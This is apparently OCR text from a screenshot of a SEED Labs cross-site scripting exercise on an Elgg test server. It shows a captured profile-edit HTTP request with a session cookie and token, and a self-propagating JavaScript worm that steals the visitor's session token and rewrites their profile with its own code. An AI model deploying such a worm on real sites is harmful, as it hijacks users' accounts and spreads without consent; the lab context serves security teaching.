 Boby : Elgg For SEED Lab
HTTP Header Live Main — Mozilla Firefox
www.seed-server.com/
Screenshot
For SEED Labs
Brief description
Hacked by Samy!!!
About me
Blogs
Bookmarks
Files
Content-Type: image/svg+xml;charset=utf-8
http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 2501
Origin: http://www.seed-server.com
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
Cookie: Elgg=boic7nkeulgnrlki9o01d9q187
__elgg_ts=1680809088&__elgg_token=lM9wv0XTm-Y73E73-yd7eg&guid=57&name=Boby&description=<sc
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
// Construct self-propagating request
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
//Construct the content of your url.
var briefdescription = "&briefdescription=Hacked by Samy!!!";
var description = `&description=${wormCode}`; // Self-propagating script is embeded to
var content = `${ts}${token}${guid}${userName}${description}${briefdescription}`; //FI
var samyGuid = "59"; //FILL IN
var sendurl = "http://www.seed-server.com/action/profile/edit"; //FILL IN
if(elgg.session.user.guid != samyGuid) // Line 1
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Clear
Options
File Save
Record Data
autoscroll